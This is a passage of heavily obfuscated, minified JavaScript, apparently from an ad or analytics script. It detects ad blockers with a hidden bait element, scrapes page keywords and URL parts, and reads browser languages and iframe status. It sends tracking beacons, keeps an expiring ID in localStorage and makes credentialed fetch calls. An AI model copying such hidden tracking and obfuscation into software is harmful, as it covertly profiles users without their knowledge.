_0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var _0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var _0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else _0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var _0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var _0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var _0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var 